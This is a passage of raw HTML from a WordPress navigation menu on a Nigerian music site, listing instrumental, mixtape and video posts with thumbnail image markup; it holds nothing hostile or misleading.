<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" /></div><p>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</p></a></li><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" 